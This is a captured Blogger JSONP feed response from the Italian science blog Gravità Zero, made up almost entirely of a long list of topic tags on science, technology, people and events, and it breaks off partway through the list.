

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gravita-zero.org/feeds/posts/default?alt=json-in-script&callback=jQuery112205786951861003513_1769206173415&_=1769206173416
body_size: 105986
content:
// API callback
jQuery112205786951861003513_1769206173415({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-135384033911065672"},"updated":{"$t":"2026-01-23T09:51:12.323+01:00"},"category":[{"term":"tecnologia"},{"term":"fisica"},{"term":"claudio pasqua"},{"term":"divulgazione scientifica"},{"term":"medicina"},{"term":"economia"},{"term":"Torino"},{"term":"astronomia"},{"term":"walter caputo"},{"term":"shutterstock"},{"term":"matematica"},{"term":"libri"},{"term":"astronautica"},{"term":"salute"},{"term":"tecnologie"},{"term":"biologia"},{"term":"news"},{"term":"spazio"},{"term":"lavoro"},{"term":"Nobel"},{"term":"informatica"},{"term":"carnevale della fisica"},{"term":"Scienza"},{"term":"chimica"},{"term":"nuove tecnologie"},{"term":"Massimo Auci"},{"term":"Luigina Pugno"},{"term":"astrofisica"},{"term":"NASA"},{"term":"innovazione"},{"term":"CERN"},{"term":"bufale"},{"term":"impresa"},{"term":"Google"},{"term":"milano"},{"term":"carnevale della matematica"},{"term":"donne e scienza"},{"term":"psicologia"},{"term":"Eventi"},{"term":"università"},{"term":"ESA"},{"term":"alimentazione"},{"term":"interior design"},{"term":"LHC"},{"term":"business"},{"term":"infn"},{"term":"ambiente"},{"term":"ricerca scientifica"},{"term":"ASI"},{"term":"Alice Della Puppa"},{"term":"Editoriale Scienza"},{"term":"corsi"},{"term":"scuola"},{"term":"politecnico di Torino"},{"term":"giovani ricercatori"},{"term":"Internet"},{"term":"Roma"},{"term":"ricerca"},{"term":"api torino"},{"term":"donne"},{"term":"statistica"},{"term":"video"},{"term":"recensioni"},{"term":"virus"},{"term":"ISS"},{"term":"Marco Grappeggia"},{"term":"apple"},{"term":"inaf"},{"term":"sicurezza"},{"term":"teatro"},{"term":"Rita Levi-Montalcini"},{"term":"Università di Torino"},{"term":"geologia"},{"term":"nanotecnologie"},{"term":"silvia caruso"},{"term":"vaccini"},{"term":"ITWIIN"},{"term":"app"},{"term":"evoluzione"},{"term":"aziende"},{"term":"startup"},{"term":"Luna"},{"term":"blog"},{"term":"cinema"},{"term":"concorso"},{"term":"social network"},{"term":"Rossella Coletto"},{"term":"clima"},{"term":"fantascienza"},{"term":"Carlo Ferri"},{"term":"droni"},{"term":"giornalismo"},{"term":"pseudoscienza"},{"term":"tv"},{"term":"web"},{"term":"Austinn Carrara"},{"term":"eset"},{"term":"Paolo Nespoli"},{"term":"imprese"},{"term":"comunicazione scientifica"},{"term":"energia"},{"term":"premio nobel"},{"term":"benedetta bianco"},{"term":"politica"},{"term":"premi"},{"term":"Scienzartambiente"},{"term":"Anno Internazionale dell'astronomia"},{"term":"Novartis"},{"term":"notte dei ricercatori"},{"term":"genere"},{"term":"teatro e scienza"},{"term":"trieste"},{"term":"Rashmi Sen"},{"term":"carnevale della chimica"},{"term":"premi nobel"},{"term":"sissa"},{"term":"Pordenone"},{"term":"paleontologia"},{"term":"premio"},{"term":"storia"},{"term":"Chiara Agresta"},{"term":"Università degli Studi di Torino"},{"term":"Youtube"},{"term":"cnr"},{"term":"influenza"},{"term":"tiziana brazzatti"},{"term":"Festival della Scienza"},{"term":"esof 2010"},{"term":"europa"},{"term":"influweb"},{"term":"makers"},{"term":"marketing"},{"term":"nuovi media"},{"term":"terremoto"},{"term":"Giuseppe Caramia"},{"term":"Piemonte"},{"term":"biodiversità"},{"term":"film"},{"term":"gravità zero"},{"term":"USA"},{"term":"giornalismo scientifico"},{"term":"miur"},{"term":"stazione spaziale internazionale"},{"term":"Convegni"},{"term":"IIT"},{"term":"Margherita Hack"},{"term":"Samantha Cristoforetti"},{"term":"bologna"},{"term":"charles darwin"},{"term":"ebook"},{"term":"giochi"},{"term":"ipad"},{"term":"iphone"},{"term":"marte"},{"term":"shuttle"},{"term":"yaroslav sergeyev"},{"term":"Enea"},{"term":"Genova"},{"term":"Napoli"},{"term":"bufala"},{"term":"cosmologia"},{"term":"elisabetta durante"},{"term":"gioco"},{"term":"stefano pigolotti"},{"term":"android"},{"term":"comunicazione"},{"term":"darwin"},{"term":"fotografia"},{"term":"giovani"},{"term":"gratis"},{"term":"rai"},{"term":"twitter"},{"term":"Solidworks"},{"term":"api"},{"term":"biotecnologie"},{"term":"facebook"},{"term":"pseudoscienze"},{"term":"star trek"},{"term":"supermoney"},{"term":"telethon"},{"term":"Maria Rosa Menzio"},{"term":"Nature"},{"term":"Terra"},{"term":"arte"},{"term":"bridges to italy"},{"term":"cattiva scienza in tv"},{"term":"città della scienza"},{"term":"dinosauri"},{"term":"disti"},{"term":"dr.ssa Luigina Pugno"},{"term":"esof"},{"term":"musica"},{"term":"neuroscienze"},{"term":"sport"},{"term":"valentino berruti"},{"term":"viaggi e scienza"},{"term":"zanichelli editore"},{"term":"Festival della Matematica"},{"term":"appuntamenti"},{"term":"barack obama"},{"term":"design"},{"term":"divulgazione"},{"term":"musei"},{"term":"museo"},{"term":"observa"},{"term":"richard feynman"},{"term":"rosetta"},{"term":"Ecologia"},{"term":"Firenze"},{"term":"Immaginario Scientifico"},{"term":"Zanichelli"},{"term":"accademia delle scienze"},{"term":"bambini"},{"term":"chimicare"},{"term":"gare e concorsi"},{"term":"meccanica quantistica"},{"term":"scuole"},{"term":"stampa 3D"},{"term":"storia della scienza"},{"term":"wired"},{"term":"2013"},{"term":"Science"},{"term":"Stephen Hawking"},{"term":"anno internazionale della chimica"},{"term":"bergamo"},{"term":"computer"},{"term":"cucina"},{"term":"ecommerce"},{"term":"en"},{"term":"epc editore"},{"term":"fabiana luise"},{"term":"farmacia"},{"term":"galileo galilei"},{"term":"ipazia"},{"term":"isi"},{"term":"marina dimattia"},{"term":"società"},{"term":"unesco"},{"term":"universita di torino"},{"term":"Cina"},{"term":"Festival"},{"term":"Piero Angela"},{"term":"Pisa"},{"term":"Telmo Pievani"},{"term":"agency Torino"},{"term":"artedas"},{"term":"einstein"},{"term":"estate inpsieme"},{"term":"expo"},{"term":"frascati scienza"},{"term":"ginevra"},{"term":"giovanni bignami"},{"term":"higgs"},{"term":"ibm"},{"term":"industria"},{"term":"ingegneria"},{"term":"nestlé"},{"term":"robotica"},{"term":"space shuttle"},{"term":"terremoti"},{"term":"view conference"},{"term":"Aeronautica"},{"term":"Fest"},{"term":"Luca Parmitano"},{"term":"Rosa Maria Mistretta"},{"term":"Trento"},{"term":"animali"},{"term":"auto"},{"term":"banche"},{"term":"benessere"},{"term":"big data"},{"term":"carnaval de la fisica"},{"term":"cellule staminali"},{"term":"dentista"},{"term":"elon musk"},{"term":"eu"},{"term":"festival delle scienze"},{"term":"feynman"},{"term":"foibe"},{"term":"formazione"},{"term":"frascati"},{"term":"ict"},{"term":"le scienze"},{"term":"meteorologia"},{"term":"mondoerre"},{"term":"radio"},{"term":"richard branson"},{"term":"riviste"},{"term":"3d"},{"term":"Comune di Pordenone"},{"term":"archeologia"},{"term":"cioccolato"},{"term":"codice edizioni"},{"term":"colore"},{"term":"concorsi"},{"term":"conferenze"},{"term":"dinosauro Antonio"},{"term":"editoria"},{"term":"expo 2015"},{"term":"fablab"},{"term":"farmaci"},{"term":"finanziamenti"},{"term":"genetica"},{"term":"giorgio parisi"},{"term":"giovanni bona"},{"term":"ig nobel"},{"term":"l'oreal"},{"term":"mostre"},{"term":"perugia"},{"term":"philae"},{"term":"pmi"},{"term":"podcast"},{"term":"premio lagrange"},{"term":"relatività"},{"term":"salone del libro di torino"},{"term":"sanità"},{"term":"scienze naturali"},{"term":"viaggi"},{"term":"walter moladori"},{"term":"web 2.0"},{"term":"2009"},{"term":"2014"},{"term":"Arduino"},{"term":"Doodle"},{"term":"Fondazione ISI"},{"term":"Ilaria Capua"},{"term":"Leopoldo Benacchio"},{"term":"MUSE"},{"term":"april fool"},{"term":"arscientia"},{"term":"autismo"},{"term":"cad"},{"term":"carneval della fisica"},{"term":"casa"},{"term":"cultura"},{"term":"digitale"},{"term":"donne e tecnologia"},{"term":"eclissi"},{"term":"elena cattaneo"},{"term":"energie rinnovabili"},{"term":"estetica"},{"term":"fake news"},{"term":"festival delle scienze di roma"},{"term":"gender"},{"term":"mobile"},{"term":"open source"},{"term":"premio galileo"},{"term":"rudi matematici"},{"term":"software"},{"term":"stampa3D"},{"term":"sunday science"},{"term":"teoria della complessità"},{"term":"tesla"},{"term":"università popolare degli studi di milano"},{"term":"veterinaria"},{"term":"violenza"},{"term":"2015"},{"term":"Anna Picchi"},{"term":"Bosone di Higgs"},{"term":"Europa e giovani"},{"term":"Istruzione"},{"term":"Italia"},{"term":"Milano Bicocca"},{"term":"Padova"},{"term":"Piergiorgio Odifreddi"},{"term":"TED"},{"term":"UK"},{"term":"antonio fago"},{"term":"apogeo editore"},{"term":"bando"},{"term":"brexit"},{"term":"buchi neri"},{"term":"cancro"},{"term":"concorso fotografico"},{"term":"corriere della sera"},{"term":"eccellenze al femminile"},{"term":"entomologia"},{"term":"famelab"},{"term":"fiera"},{"term":"fiera internazionale del libro"},{"term":"fondazione golinelli"},{"term":"giappone"},{"term":"gossip"},{"term":"inrim"},{"term":"luce"},{"term":"mare"},{"term":"mondadori education"},{"term":"nanoforum"},{"term":"notte europea dei ricercatori"},{"term":"onde gravitazionali"},{"term":"pesce d'aprile"},{"term":"phoenix travel"},{"term":"puglia"},{"term":"rivista"},{"term":"salone del libro"},{"term":"seo"},{"term":"serie tv"},{"term":"settimana della scienza"},{"term":"sociologia"},{"term":"stampanti 3D"},{"term":"statistica e probabilità"},{"term":"steve jobs"},{"term":"universita"},{"term":"università popolare di milano"},{"term":"vittoria colizza"},{"term":"Agorà Scienza"},{"term":"Albert Einstein"},{"term":"Associazione Levi-Montalcini"},{"term":"Baobab libreria dei ragazzi"},{"term":"Catalina Curceanu"},{"term":"Como"},{"term":"Dante Bianchi"},{"term":"Effequ edizioni"},{"term":"Fabio De Sicot"},{"term":"Gabriella Bernardi"},{"term":"Interviste"},{"term":"Lecce"},{"term":"Lisa Vozza"},{"term":"Piero Bianucci"},{"term":"UE"},{"term":"agora"},{"term":"architettura"},{"term":"azienda"},{"term":"bari"},{"term":"bergamo scienza"},{"term":"bioupper"},{"term":"bocconi"},{"term":"bolzano"},{"term":"botanica"},{"term":"caccia al fotone"},{"term":"california"},{"term":"cervello"},{"term":"cometa"},{"term":"corsi di interior design"},{"term":"corso"},{"term":"curiosità"},{"term":"disinformazione"},{"term":"donna e scienza"},{"term":"donne innovatrici"},{"term":"esame di maturità"},{"term":"esperimenti scientifici"},{"term":"evoluzionismo"},{"term":"farmaceutica"},{"term":"farmacologia"},{"term":"finanza"},{"term":"food"},{"term":"giochi matematici"},{"term":"grafene"},{"term":"imprenditori"},{"term":"inps"},{"term":"intelligenza artificiale"},{"term":"itaca"},{"term":"ivrea"},{"term":"letteratura"},{"term":"neutrini"},{"term":"ogm"},{"term":"parigi"},{"term":"probabilità"},{"term":"prometeo"},{"term":"radio 3"},{"term":"ragazzi"},{"term":"razzismo"},{"term":"referendum"},{"term":"roberto vittori"},{"term":"roma drone expo\u0026show"},{"term":"scie chimiche"},{"term":"scienze"},{"term":"serate astronomiche"},{"term":"smartphone"},{"term":"spacex"},{"term":"top"},{"term":"trieste next"},{"term":"venezia"},{"term":"virgin"},{"term":"vita extraterrestre"},{"term":"vulcanologia"},{"term":"2010"},{"term":"300passi"},{"term":"Bridge Theory"},{"term":"Carl Sagan"},{"term":"Coelum"},{"term":"Commissione Europea"},{"term":"DNA"},{"term":"Fabiola Gianotti"},{"term":"Federico Taddia"},{"term":"Fiere"},{"term":"Fondazione CRT"},{"term":"Hubble Space Telescope"},{"term":"Isola d'Elba"},{"term":"Monza"},{"term":"Pavia"},{"term":"SolidWorks 2018"},{"term":"Spagna"},{"term":"Stefano Moriggi"},{"term":"Turchia"},{"term":"UAI"},{"term":"Umberto Eco"},{"term":"Università degli Studi di Milano"},{"term":"Veneto"},{"term":"acqua"},{"term":"africa"},{"term":"agenzia spaziale italiana"},{"term":"alessandra Luchini"},{"term":"alzheimer"},{"term":"apr"},{"term":"arte e scienza"},{"term":"astronatica"},{"term":"augmented reality"},{"term":"bianca dellepiane"},{"term":"bioarchitettura"},{"term":"black-hole"},{"term":"blog scientifici"},{"term":"blogger"},{"term":"brian cox"},{"term":"brian may"},{"term":"bullismo"},{"term":"cagliari"},{"term":"carnaval de la matematica"},{"term":"cassini"},{"term":"coronavirus"},{"term":"creative commons"},{"term":"crisi"},{"term":"davide rizza"},{"term":"dentisti"},{"term":"didattica"},{"term":"donna"},{"term":"ebola"},{"term":"eclissi di sole"},{"term":"elettronica"},{"term":"elezioni"},{"term":"featured"},{"term":"filosofia"},{"term":"fisiologia"},{"term":"gabriele lolli"},{"term":"governo"},{"term":"gravedad cero"},{"term":"hacker"},{"term":"i3p"},{"term":"illusioni ottiche"},{"term":"insetti"},{"term":"iot"},{"term":"ipod"},{"term":"laurea"},{"term":"lingua"},{"term":"londra"},{"term":"marsilio editori"},{"term":"master"},{"term":"matefitness"},{"term":"matemagica"},{"term":"matematica. claudio pasqua"},{"term":"materia oscura"},{"term":"matteo renzi"},{"term":"medaglia fields"},{"term":"microsoft"},{"term":"minerali"},{"term":"misure"},{"term":"modello standard"},{"term":"notte dei ricercatori 2014"},{"term":"notte dei ricercatori 2015"},{"term":"omosessualità"},{"term":"online"},{"term":"otranto"},{"term":"perseidi"},{"term":"planetario"},{"term":"politecnico"},{"term":"politecnico di Milano"},{"term":"roma drone conference"},{"term":"scienze dello spazio"},{"term":"scuola di otranto"},{"term":"servizi"},{"term":"shutter stock"},{"term":"sicurezza informatica"},{"term":"sistemi complessi"},{"term":"skills empowerrment"},{"term":"sole"},{"term":"staminali"},{"term":"telefono"},{"term":"the big bang theory"},{"term":"trump"},{"term":"universita popolare di milano"},{"term":"viral marketing"},{"term":"vulcani"},{"term":"Ötzi"},{"term":"2016"},{"term":"Alenia"},{"term":"Andrea Valente"},{"term":"Antonio Lo Campo"},{"term":"BBC"},{"term":"Bosone"},{"term":"Chiara Sartori"},{"term":"Cile"},{"term":"Cristiano Dal sasso"},{"term":"Di Renzo editore"},{"term":"Edoardo Boncinelli"},{"term":"Fabio Pagan"},{"term":"Fabrizio Zucchini"},{"term":"Felix Baumgartner"},{"term":"Festival Scienza Genova"},{"term":"Fields"},{"term":"Filosofia della scienza"},{"term":"Gabrielle Giffords"},{"term":"Giove"},{"term":"Giulio Giorello"},{"term":"Google glass"},{"term":"Guido Cossard"},{"term":"Insegnamento"},{"term":"Lucy"},{"term":"Maiani"},{"term":"Museo Regionale di Scienze Naturali"},{"term":"National Geographic"},{"term":"Nicla vassallo"},{"term":"Nobel medicina"},{"term":"PLANCK"},{"term":"Palermo"},{"term":"Russia"},{"term":"SDO"},{"term":"Sironi Editore"},{"term":"TEdx"},{"term":"Tablet"},{"term":"Unione Europea"},{"term":"Università Milano-Bicocca"},{"term":"alberto angela"},{"term":"alessandro vespignani"},{"term":"apollo 11"},{"term":"archimede"},{"term":"arte scienza e impresa"},{"term":"artigianato"},{"term":"atmosfera"},{"term":"austin carrara"},{"term":"bambino"},{"term":"banca"},{"term":"banchette"},{"term":"bandi"},{"term":"barbara de tommaso"},{"term":"biochimica"},{"term":"biotecnologia"},{"term":"borse di studio"},{"term":"calcolo delle probabilità"},{"term":"cambiamenti climatici"},{"term":"carlo rubbia"},{"term":"carneval de la fisica"},{"term":"carnevale della biodiversità"},{"term":"cellulari"},{"term":"cineca"},{"term":"climate change"},{"term":"color consultant"},{"term":"color design"},{"term":"contabilità"},{"term":"cop21"},{"term":"cosmo"},{"term":"costante di Planck"},{"term":"covid-19"},{"term":"coworking"},{"term":"cucina molecolare"},{"term":"curiosity"},{"term":"dialoghi arscientia"},{"term":"didattica delle scienze"},{"term":"dvd"},{"term":"enrico bellone"},{"term":"enrico fermi"},{"term":"enzo marinari"},{"term":"esobiologia"},{"term":"expocasa"},{"term":"festival della mente"},{"term":"festival dello spazio"},{"term":"filantropia"},{"term":"fisica statistica"},{"term":"garr"},{"term":"geometria"},{"term":"giovediscienza"},{"term":"green"},{"term":"gribaudo editore"},{"term":"incubatore di imprese"},{"term":"indovina chi"},{"term":"internazionalizzazione"},{"term":"invenzioni"},{"term":"investimenti"},{"term":"kary mullis"},{"term":"la stampa"},{"term":"leonardo"},{"term":"luca leuzzi"},{"term":"malattie rare"},{"term":"marina militare"},{"term":"massimo banzi"},{"term":"maturità"},{"term":"meteorite"},{"term":"micro-black-hole"},{"term":"ministero"},{"term":"moda"},{"term":"modena"},{"term":"mondadori"},{"term":"mostra"},{"term":"museo della scienza"},{"term":"musk"},{"term":"natura"},{"term":"netflix"},{"term":"novax"},{"term":"nutrizione"},{"term":"open innovation"},{"term":"oxicoa"},{"term":"pandemia"},{"term":"planetologia"},{"term":"plank"},{"term":"prato"},{"term":"premio itwiin"},{"term":"privacy"},{"term":"radio3 scienza"},{"term":"realtà virtuale"},{"term":"regno unito"},{"term":"riccardo luna"},{"term":"rifiuti"},{"term":"rita assogna"},{"term":"roberto cingolani"},{"term":"roma drone"},{"term":"science to business"},{"term":"scienza in piazza"},{"term":"shuttestock"},{"term":"siae"},{"term":"sicilia"},{"term":"sorgenti dipolari"},{"term":"stabilo"},{"term":"stampa"},{"term":"storia della fisica"},{"term":"studio"},{"term":"tecnoologia"},{"term":"thales alenia space"},{"term":"the premio award"},{"term":"topologia"},{"term":"toscana"},{"term":"tullio de mauro"},{"term":"tullio regge"},{"term":"tumori"},{"term":"ufficio stampa"},{"term":"unito"},{"term":"vikyanna"},{"term":"virgin galactic"},{"term":"wikipedia"},{"term":"zoologia"},{"term":".mau."},{"term":"25 dicembre"},{"term":"3d printing"},{"term":"Ada Guglielmino"},{"term":"Alan Turing"},{"term":"Aldo Piombino"},{"term":"Amedeo Balbi"},{"term":"Annarita Ruberto"},{"term":"Associazione Meteoriti Italia"},{"term":"Asteroidi"},{"term":"Astrobiologia"},{"term":"BBC Knowledge"},{"term":"C. Moore"},{"term":"CMS"},{"term":"Connet"},{"term":"D.NAMICA"},{"term":"Daniele Gouthier"},{"term":"Davide Borra"},{"term":"EUWIIN"},{"term":"Estate INPSieme 2018"},{"term":"FISS"},{"term":"Fisica dello spazio"},{"term":"Fisica dualismo"},{"term":"Fondazione Umberto Veronesi"},{"term":"Formicablu"},{"term":"George Smoot"},{"term":"Giorgio Vallortigara"},{"term":"Gravidanza"},{"term":"Himalaya"},{"term":"Il sole 24 ore"},{"term":"Instar libri"},{"term":"Iran"},{"term":"Isaac Newton"},{"term":"Lego"},{"term":"Luigi Corvino"},{"term":"Mark Kelly"},{"term":"Mercurio"},{"term":"Missioni Apollo"},{"term":"Monica Marelli"},{"term":"Moon"},{"term":"New York"},{"term":"OPERA"},{"term":"OrCad"},{"term":"Piccin Editore"},{"term":"Quotidiano Piemontese"},{"term":"Rita Levi Montalcini"},{"term":"Rosalind Franklin"},{"term":"SETI"},{"term":"San Marino"},{"term":"Scientific American"},{"term":"Start Cup"},{"term":"Svizzera"},{"term":"Udine"},{"term":"Verona"},{"term":"Voyager"},{"term":"ada lovelace"},{"term":"adecco"},{"term":"agricoltura"},{"term":"aids"},{"term":"airc"},{"term":"airicerca"},{"term":"algoritmi"},{"term":"amazon"},{"term":"anatomia"},{"term":"animalisti"},{"term":"animazione"},{"term":"anno internazionale della luce"},{"term":"anpi"},{"term":"antimateria"},{"term":"antivirus"},{"term":"antropologia"},{"term":"argotec"},{"term":"askatasuna"},{"term":"asteroide"},{"term":"astrologia"},{"term":"atlas"},{"term":"atronautica"},{"term":"automotive"},{"term":"avatar"},{"term":"barabasi"},{"term":"bellezza"},{"term":"bill gates"},{"term":"biologia marina"},{"term":"biomedicina"},{"term":"business intelligence"},{"term":"c1v edizioni"},{"term":"caffè"},{"term":"calcio"},{"term":"cambiamento climatico"},{"term":"cambio climatico"},{"term":"carnevale dei libri di scienza"},{"term":"carocci editore"},{"term":"casio"},{"term":"catania"},{"term":"centroscienza"},{"term":"class tv"},{"term":"cloud"},{"term":"comonext"},{"term":"complotti"},{"term":"computer grafica"},{"term":"comunicazione della scienza"},{"term":"creatività"},{"term":"cuore"},{"term":"cyberbullismo"},{"term":"daniela piazza editore"},{"term":"dario bressanini"},{"term":"dati"},{"term":"denti"},{"term":"differenze di genere"},{"term":"dislessia"},{"term":"dsa"},{"term":"economia sotto l'ombrellone"},{"term":"ecosostenibilità"},{"term":"edison"},{"term":"educational"},{"term":"effequ"},{"term":"elearning"},{"term":"elena del conte"},{"term":"elettromagnetismo"},{"term":"emdr"},{"term":"endeavour"},{"term":"energia nucleare"},{"term":"epistemologia"},{"term":"equazione di drake"},{"term":"esopianeti"},{"term":"exploratorium"},{"term":"festa della matematica"},{"term":"fibonacci"},{"term":"fine del mondo"},{"term":"francesco romano"},{"term":"franco carlini"},{"term":"futuro"},{"term":"gallarate"},{"term":"garden design"},{"term":"gas"},{"term":"giornata internazionale della donna"},{"term":"giovanni filocamo"},{"term":"giovedì scienza"},{"term":"grafica"},{"term":"gravità"},{"term":"grossone"},{"term":"halloween"},{"term":"hiv"},{"term":"human technopole"},{"term":"humor"},{"term":"ideaTRE60"},{"term":"idis"},{"term":"industria 4.0"},{"term":"influenza A"},{"term":"infografica"},{"term":"internet delle cose"},{"term":"interstellar"},{"term":"intervista"},{"term":"invalsi"},{"term":"ipnosi"},{"term":"isis"},{"term":"italiano"},{"term":"ius soli"},{"term":"keplero"},{"term":"l'Aquila"},{"term":"l'oceano di plastica"},{"term":"l'oreal italia"},{"term":"large hadron collider"},{"term":"libro"},{"term":"limerick"},{"term":"logopedia"},{"term":"lro"},{"term":"lunar reconnaissance orbiter"},{"term":"magazine"},{"term":"marco del conte"},{"term":"marcos y marcos"},{"term":"marie curie"},{"term":"mathesis"},{"term":"maya"},{"term":"meccanica"},{"term":"meccanica quantisitica"},{"term":"medicina rigenerativa"},{"term":"meningite"},{"term":"meteo"},{"term":"meteore"},{"term":"meteoriti"},{"term":"missione Kepler"},{"term":"mit"},{"term":"montagna"},{"term":"mummia"},{"term":"museo di scienze naturali di torino"},{"term":"museo egizio"},{"term":"museo scienze naturali"},{"term":"nestle"},{"term":"neurologia"},{"term":"nobel 2010"},{"term":"nova ars medica"},{"term":"nucleare"},{"term":"odifreddi"},{"term":"ora legale"},{"term":"orion"},{"term":"oscar pavan"},{"term":"osservatorio"},{"term":"pandora"},{"term":"pavimenti in resina"},{"term":"pcr"},{"term":"pi greco"},{"term":"pizza"},{"term":"plutone"},{"term":"pordenonelegge.it"},{"term":"programma itaca"},{"term":"publiredazionale"},{"term":"racconti"},{"term":"recensione"},{"term":"regali"},{"term":"reti"},{"term":"reti complesse"},{"term":"rischio"},{"term":"risparmio energetico"},{"term":"robot"},{"term":"rossano"},{"term":"sandro natalini"},{"term":"saturno"},{"term":"save the children"},{"term":"science writing"},{"term":"sclerosi multipla"},{"term":"second life"},{"term":"seminario"},{"term":"set"},{"term":"sicurezza sul lavoro"},{"term":"silicon valley"},{"term":"social media"},{"term":"soundreef"},{"term":"sperimentazione animale"},{"term":"stage"},{"term":"stampante 3d"},{"term":"star Wars"},{"term":"stazione spaziale inernazionale"},{"term":"stem"},{"term":"tab edizioni"},{"term":"tecnolgia"},{"term":"telefonia"},{"term":"telelavoro"},{"term":"tempo"},{"term":"teoria della relatività"},{"term":"teoria delle reti"},{"term":"terrorismo"},{"term":"the economist"},{"term":"timelapse"},{"term":"trasferimento tecnologico"},{"term":"truffe"},{"term":"umberto guidoni"},{"term":"universita di milano"},{"term":"università della calabria"},{"term":"vicenza"},{"term":"viet nam"},{"term":"villaggio globale"},{"term":"web marketing"},{"term":"webinar"},{"term":"wi-fi"},{"term":"windows"},{"term":"women"},{"term":"yuri gagarin"},{"term":"zichichi"},{"term":"#thedress"},{"term":"100"},{"term":"2010 Anno internazionale della Biodiveristà"},{"term":"2012"},{"term":"2012 DA 14"},{"term":"3dprinthub"},{"term":"8 marzo"},{"term":"AI"},{"term":"Accenture"},{"term":"Aerospazio"},{"term":"Agenzia Spaziale Europa"},{"term":"Alessandro Calderoni"},{"term":"Andrea Tintori"},{"term":"Antonio Paolacci"},{"term":"Arthur Clarke"},{"term":"Asia"},{"term":"Atenei piemontesi"},{"term":"Casa Darwin"},{"term":"Chiara Ceci"},{"term":"Chris Anderson"},{"term":"Claudia Bordese"},{"term":"Claudio Magris"},{"term":"Compleanno"},{"term":"Copenaghen"},{"term":"CreativaMente"},{"term":"D.lgs. n. 81\/2008"},{"term":"Daniela Ducato"},{"term":"Daniele De Grandis"},{"term":"Darwin Day"},{"term":"Dimattia Marina"},{"term":"ELSEVIER"},{"term":"Eleonora Materazzini"},{"term":"Elisabetta Tola"},{"term":"Emilia Romagna"},{"term":"Emilio Sassone Corsi"},{"term":"English"},{"term":"Erasmus"},{"term":"Etna"},{"term":"Festival Scienza Genova 2009"},{"term":"Festival dell'energia"},{"term":"Filippo Cerri"},{"term":"Finmeccanica"},{"term":"Flavia Zucco"},{"term":"Florida"},{"term":"Forza di Coriolis"},{"term":"G-Zero"},{"term":"G7"},{"term":"GSSI"},{"term":"Galapagos"},{"term":"Gianfranco Curletti"},{"term":"Gruppo Scuole"},{"term":"Guido Barbujani"},{"term":"Heisenberg"},{"term":"Hera"},{"term":"IGF"},{"term":"INGV"},{"term":"ISO"},{"term":"IgNobel"},{"term":"Islanda"},{"term":"JPL"},{"term":"Jurij Gagarin"},{"term":"Kazakistan"},{"term":"LCROSS"},{"term":"LED"},{"term":"LIGO"},{"term":"LIS"},{"term":"Laetoli"},{"term":"Leonardo Da Vinci"},{"term":"Liliana Frusteri"},{"term":"Lisa Randall"},{"term":"Lombardia"},{"term":"London"},{"term":"Los Angeles"},{"term":"Luca De Biase"},{"term":"Luigi Fabbris"},{"term":"Luiss"},{"term":"Marco Cameriero"},{"term":"Marco Cattaneo"},{"term":"Maria Caramelli"},{"term":"Mars 500"},{"term":"Maurizio Codogno"},{"term":"Michael F. Atiyah"},{"term":"Michele Filannino"},{"term":"Mondi in muta"},{"term":"Museo delle scienze di Trento"},{"term":"Museo di Storia Naturale di Milano"},{"term":"NEO"},{"term":"Nazioni Unite"},{"term":"Next"},{"term":"Nico Pitrelli"},{"term":"Norvegia"},{"term":"Novegro"},{"term":"OGS Trieste"},{"term":"OMS"},{"term":"OdisseoSpace"},{"term":"OilProject"},{"term":"OsX Yosemite"},{"term":"PNBOX Studios"},{"term":"Paola Ronco"},{"term":"Per non scoprirlo mangiando"},{"term":"Perugia Science Fest"},{"term":"Peter Atkins"},{"term":"Pianeta galileo"},{"term":"Pianeti extrasolari"},{"term":"Pinerolo"},{"term":"Ponte alle Grazie"},{"term":"Premio Tommasetti"},{"term":"Profumo"},{"term":"Radio 